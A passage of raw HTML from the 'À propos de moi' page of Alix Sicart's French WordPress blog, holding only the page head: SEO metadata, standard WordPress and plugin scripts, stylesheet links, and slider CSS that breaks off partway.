

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alixsicart.com/aproposdemoi/
body_size: 20139
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>À propos de moi | Alix Sicart</title>
	<meta name="description" content="Les &quot;À propos&quot; honnêtement c&#039;est pas trop mon truc. Je lance ce blog dans le but d’avoir un média de plus où partager mes opinions et échanger avec vous." />
	<link rel="canonical" href="https://alixsicart.com/aproposdemoi/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="À propos de moi | Alix Sicart" />
	<meta property="og:description" content="Les &quot;À propos&quot; honnêtement c&#039;est pas trop mon truc. Je lance ce blog dans le but d’avoir un média de plus où partager mes opinions et échanger avec vous." />
	<meta property="og:url" content="https://alixsicart.com/aproposdemoi/" />
	<meta property="article:published_time" content="2018-07-31T20:00:59+00:00" />
	<meta property="article:modified_time" content="2022-07-20T06:42:30+00:00" />
	<meta property="og:image" content="http://alixsicart.com/wp-content/uploads/2018/07/Signature-300x145.png" />
	<meta name="author" content="&quot;Alix&quot;" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://alixsicart.com/#website","url":"https://alixsicart.com/","name":"Alix Sicart","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alixsicart.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://alixsicart.com/aproposdemoi/#primaryimage","url":"http://alixsicart.com/wp-content/uploads/2018/07/Signature-300x145.png","contentUrl":"http://alixsicart.com/wp-content/uploads/2018/07/Signature-300x145.png"},{"@type":"WebPage","@id":"https://alixsicart.com/aproposdemoi/","url":"https://alixsicart.com/aproposdemoi/","name":"À propos de moi | Alix Sicart","isPartOf":{"@id":"https://alixsicart.com/#website"},"primaryImageOfPage":{"@id":"https://alixsicart.com/aproposdemoi/#primaryimage"},"datePublished":"2018-07-31T20:00:59+00:00","dateModified":"2022-07-20T06:42:30+00:00","author":{"@id":"https://alixsicart.com/#/schema/person/d363aaa90f5b1a05a1120899c436c80f"},"description":"Les \"À propos\" honnêtement c'est pas trop mon truc. Je lance ce blog dans le but d’avoir un média de plus où partager mes opinions et échanger avec vous.","breadcrumb":{"@id":"https://alixsicart.com/aproposdemoi/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://alixsicart.com/aproposdemoi/"]}]},{"@type":"BreadcrumbList","@id":"https://alixsicart.com/aproposdemoi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alixsicart.com/"},{"@type":"ListItem","position":2,"name":"À propos"}]},{"@type":"Person","@id":"https://alixsicart.com/#/schema/person/d363aaa90f5b1a05a1120899c436c80f","name":"\"Alix\"","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://alixsicart.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55a9c345ada947b93c314f78d6092e33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55a9c345ada947b93c314f78d6092e33?s=96&d=mm&r=g","caption":"\"Alix\""}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://alixsicart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://alixsicart.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alixsicart.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- alixsicart.com is managing ads with Advanced Ads --><script id="alixs-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alixsicart.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alixsicart.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://alixsicart.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://alixsicart.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://alixsicart.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://alixsicart.com/wp-content/themes/ashe/style.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://alixsicart.com/wp-content/themes/ashe/assets/css/font-awesome.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://alixsicart.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://alixsicart.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://alixsicart.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://alixsicart.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://alixsicart.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=6da04383" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Raleway%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1000px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-2 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-2 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-2 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-2 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-2 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-2 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-2 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-2 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-2 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-2 .n-uc-18aa68823c7bc-inner{--n2bgimage:URL("//alixsicart.com/wp-content/uploads/2018/07/36824365_255670951892566_2293402443167301632_n.jpg");background-position:50% 50%,50% 50%;}div#n2-ss-2 .n2-font-d1c32d95845d62ef1000c29c971c0739-hover{font-family: 'Raleway','Arial';color: #0b0b0b;font-size:225%;text-shadow: none;line-height: 1;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 10px;word-spacing: normal;text-transform: uppercase;}div#n2-ss-2 .n2-style-8830cd67ce9861fb30538bb35625dc85-heading{background: RGBA(255,255,255,0.8);opacity:1;padding:0.8em 1em 0.8em 1em ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-font-9087b992e06e2597dab65e76f6f5bd7a-hover{font-family: 'Raleway','Arial';color: #ffffff;font-size:137.5%;text-shadow: none;line-height: 1;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 2px;word-spacing: normal;text-transform: none;}div#n2-ss-2 .n2-style-f6284fa27d6d92da51afcb20758a6d74-heading{background: RGBA(0,0,0,0.8);opacity:1;padding:0.8em 1em 0.8em 1em ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-font-e019273a736b229de86d9445fbff36d8-link a{font-family: 'Raleway','Arial';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1;font-weight: bold;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-2 .n2-style-72a5ca7057912e559112746b435abce6-heading{background: #09b474;opacity:1;padding:1em 2em 1em 2em ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:5px;}div#n2-ss-2 .n2-style-72a5ca7057912e559112746b435abce6-heading:Hover, div#n2-ss-2 .n2-style-72a5ca7057912e559112746b435abce6-heading:ACTIVE, div#n2-ss-2 .n2-style-72a5ca7057912e559112746b435abce6-heading:FOCUS{background: #099862;}div#n2-ss-2 .n-uc-1d55683c49fee-inner{--n2bgimage:URL("//alixsicart.com/wp-content/uploads/2018/08/19390851_714808778725861_4183168045750396128_o.jpg");background-position:50% 50%,40% 40%;}div#n2-ss-2 .n2-font-58e7125a7172ca10133b141e821c4aae-paragraph{font-family: 'Raleway','Arial';color: RGBA(255,255,255,0.65);font-size:125%;text-shadow: none;line-height: 2;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-2 .n2-font-58e7125a7172ca10133b141e821c4aae-paragraph a, div#n2-ss-2 .n2-font-58e7125a7172ca10133b141e821c4aae-paragraph a:FOCUS{font-family: 'Raleway','Arial';color: #09b474;font-size:100%;text-shadow: none;line-height: 2;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-2 .n2-font-58e7125a7172ca10133b141e821c4aae-paragraph a:HOVER, div#n2-ss-2 .n2-font-58e7125a7172ca10133b141e821c4aae-paragraph a:ACTIVE{font-family: 'Raleway','Arial';color: #09b474;font-size:100%;text-shadow: none;line-height: 2;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-2 .n2-font-ce975faa75850f32b824bc6a51f2791f-hover{font-family: 'Raleway','Arial';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1;font-weight: bold;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-2 .n2-style-fd76457f2963c30f97f7f10f65cd6ce9-heading{background: #00c1c4;opacity:1;padding:1em 2em 1em 2em ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:5px;}div#n2-ss-2 .n2-style-fd76457f2963c30f97f7f10f65cd6ce9-heading:Hover, div#n2-ss-2 .n2-style-fd76457f2963c30f97f7f10f65cd6ce9-heading:ACTIVE, div#n2-ss-2 